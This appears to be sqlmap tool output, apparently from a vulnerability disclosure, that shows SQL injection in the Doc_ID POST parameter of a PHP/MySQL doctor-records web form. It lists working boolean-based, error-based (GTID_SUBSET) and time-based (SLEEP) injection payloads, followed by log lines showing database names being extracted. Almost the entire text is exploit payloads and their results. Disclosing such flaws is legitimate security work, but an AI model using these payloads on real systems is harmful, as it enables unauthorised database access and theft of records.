 ---
Parameter: Doc_ID (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Doc_ID=1' AND 1508=1508 AND 'TVRf'='TVRf&Doc_fname=1&Doc_mname=1&Doc_lname=1&Doc_gender=1&Doc_DOB=1111-01-0
1&Doc_contactno=1&Doc_emailID=1406213367@qq.com&Doc_Address=1&Doc_Specialist=1&Doc_DeptID=1&Doc_charge=1&save=submit

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: Doc_ID=1' AND GTID_SUBSET(CONCAT(0x716a707071,(SELECT (ELT(1452=1452,1))),0x71767a7671),1452) AND 'QpsH'='Q
psH&Doc_fname=1&Doc_mname=1&Doc_lname=1&Doc_gender=1&Doc_DOB=1111-01-01&Doc_contactno=1&Doc_emailID=1406213367@qq.com&Do
c_Address=1&Doc_Specialist=1&Doc_DeptID=1&Doc_charge=1&save=submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: Doc_ID=1' AND (SELECT 1076 FROM (SELECT(SLEEP(5)))ZtUE) AND 'pqjH'='pqjH&Doc_fname=1&Doc_mname=1&Doc_lname=
1&Doc_gender=1&Doc_DOB=1111-01-01&Doc_contactno=1&Doc_emailID=1406213367@qq.com&Doc_Address=1&Doc_Specialist=1&Doc_DeptI
D=1&Doc_charge=1&save=submit
---
[13:06:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[13:06:07] [INFO] fetching database names
[13:06:07] [WARNING] reflective value(s) found and filtering out
[13:06:07] [INFO] retrieved: 'information_schema'
[13:06:07] [INFO] retrieved: 'bwapp'
[13:06:07] [INFO] retrieved: 'challenges'
[13:06:07] [INFO] retrieved: 'dbms_project'